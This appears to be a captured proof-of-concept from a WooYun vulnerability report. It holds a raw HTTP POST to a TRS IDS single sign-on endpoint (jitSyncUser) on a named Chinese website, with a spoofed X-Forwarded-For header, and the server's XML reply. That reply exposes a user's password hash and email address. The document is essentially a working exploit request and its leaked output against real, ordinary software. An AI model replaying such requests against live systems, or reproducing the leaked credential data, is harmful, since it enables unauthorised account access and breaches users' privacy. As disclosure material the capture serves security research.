 Raw Params Headers Hex XML
POST /ids/service?idsServiceType=jitSyncUser HTTP/1.1
Host: www.shehuiwang.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: trsidsssosessionid=2382B8AE9E8FB5B441212CE2595F963E192.168.1.35
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------1988224119974
Content-Length: 381
<?xml version="1.0"
encoding="UTF-8"?><UserInfo><Method>dip</Method><AppId>dbg</AppId><ID>test</ID><Password>xxxxx</Password><CPassword>xx
xxx</CPassword><Name>xxxxxx</Name><Domain></Domain><TEL>02965474561</TEL><PostCode>710000</PostCode><Mobile>1580299164
5</Mobile><Address>test123</Address><E-mail>test123@123.com</E-mail><UserType>dbg</UserType><ES></ES><DES></DES></User
Info>
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Thu, 24 Mar 2016 02:20:34 GMT
Server: Apache-Coyote/1.1
X-XSS-Protection: 1; mode=block
P3P: CP="CAO PSA OUR"
Pragma: no-cache
Cache-Control: no-store
Expires: Wed, 31 Dec 1969 23:59:59 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 401
Set-Cookie: trsidsssosessionid=A16866FFAA2551B1EEA5CAD10AAA67CC192.168.1.35; Path=/ids
Connection: close
<?xml version="1.0"
encoding="UTF-8"?><UserInfo><Method>dip</Method><AppId>dbg</AppId><ID>test</ID><Password>25f9e794323b453
885f5181f1b624d0b</Password><CPassword>25f9e794323b453885f5181f1b624d0b</CPassword><Name></Name><Dom
ain></Domain><TEL></TEL><PostCode>null</PostCode><Mobile></Mobile><Address>null</Address><E-mail>44157988
1@qq.com</E-mail><UserType>dbg</UserType><ES></ES><DES></DES></UserInfo>
www.wooyun.org